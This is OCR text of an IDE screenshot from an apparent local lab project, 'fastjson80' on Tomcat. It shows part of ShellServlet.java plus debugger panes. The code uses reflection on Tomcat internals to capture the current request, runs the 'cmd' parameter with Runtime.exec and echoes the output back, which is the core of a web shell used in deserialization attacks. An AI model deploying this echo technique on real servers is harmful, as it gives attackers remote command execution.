 fastjson80 – ShellServlet.java
fastjson80 src main java com fastjson test ShellServlet
Tomcat 8.5.79
项目
ShellServlet.java HttpServlet.class ApplicationFilterChain.class WsFilter.class TomcatEcho.java ServletRequest.class Http11Processor.class NioEndpoint.class ThreadP
项目
Maven
数据库
通知
fastjson80 ~/Documents/Code/JavaCode/fastjson80
.idea
src
main
java
com.fastjson.test
HelloServlet
ShellServlet
simpleException
Test
TomcatEcho
resources
webapp
WEB-INF
web.xml
index.jsp
target
classes
com
fastjson
test
HelloServlet
ShellServlet
simpleException
Test
TomcatEcho
41 String cmd = lastServicedRequest!=null ? lastServicedRequest.get().getParameter( s: "cmd"):null; cmd: null
42
43 if (!WRAP_SAME_OBJECT_FIELD.getBoolean(applicationDispatcher) || lastServicedRequest == null || lastServicedResponse
44 WRAP_SAME_OBJECT_FIELD.setBoolean(applicationDispatcher, z: true); applicationDispatcher: "class org.apache.cata
45 lastServicedRequestField.set(applicationFilterChain,new ThreadLocal());
46 lastServicedResponseField.set(applicationFilterChain,new ThreadLocal());
47 } else if (cmd!=null){
48 InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
49 StringBuilder sb = new StringBuilder("");
50 byte[] bytes = new byte[1024];
51 int line = 0;
52 while ((line = inputStream.read(bytes))!=-1){
53 sb.append(new String(bytes, offset: 0,line));
54 }
55 Writer writer = lastServicedResponse.get().getWriter();
56 writer.write(sb.toString());
57 writer.flush();
58 }
59 }catch (Exception e){
服务
Debugger 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
"http-nio-8089-exec-4"@2,423 在组 "main": 正在运行
doGet:44, ShellServlet (com.fastjson.test)
service:655, HttpServlet (javax.servlet.http)
service:764, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:543, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:135, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
invoke:698, AbstractAccessLogValve (org.apache.catalina.valves)
使用 ⌥⌘↑ 和 ⌥⌘↓ 从 IDE 中的任意位置切换帧
评估表达式(⏎)或添加监视(⇧⌘⏎)
this = {ShellServlet@3645}
request = {RequestFacade@3643}
response = {ResponseFacade@3644}
applicationDispatcher = {Class@2914} "class org.apache.catalina.core.ApplicationDispatcher" ... 导航
WRAP_SAME_OBJECT_FIELD = {Field@3651} "static boolean org.apache.catalina.core.ApplicationDispatcher.WRAP_SAME_OBJECT"
f0 = {Field@3652} "private int java.lang.reflect.Field.modifiers"
applicationFilterChain = {Class@2911} "class org.apache.catalina.core.ApplicationFilterChain" ... 导航
lastServicedRequestField = {Field@3653} "private static java.lang.ThreadLocal org.apache.catalina.core.ApplicationFilterChain.lastServicedRequest"
lastServicedResponseField = {Field@3654} "private static java.lang.ThreadLocal org.apache.catalina.core.ApplicationFilterChain.lastServicedResponse"
lastServicedRequest = null
lastServicedResponse = null
cmd = null
Bookmarks
结构
Version Control TODO 问题 终端 端点 服务 Profiler 构建 依赖项
已到达断点 (3 分钟 之前)
44:1 LF UTF-8 4 个空格